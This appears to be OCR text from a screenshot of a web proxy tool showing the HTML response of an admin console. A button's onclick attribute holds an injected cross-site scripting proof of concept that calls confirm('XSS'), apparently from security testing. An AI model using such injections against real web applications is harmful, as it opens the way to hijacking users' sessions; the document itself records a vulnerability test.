 Original request Edited request Response
Raw Headers Hex HTML Render
</span>
</div>
<input class="inline" type="button" value="Root List"
onclick="AdminConsole_action(&#39;root&#39;)" />
<input class="input"
style="position:absolute;top:60px;left:1042px" type="button"
value="Refresh"
onclick="AdminConsole_action(&#39;&#39;);javascript:confirm(&#39;XSS
&#39;)//843&#39;)" />
<h2>Query</h2>
<div class="section">
</div>
<div class="control options" style="display:inline">
<span class="value" style="display:inline">
<select name="nodebrowser-search" tabindex="0">
? < + > XSS 2 matches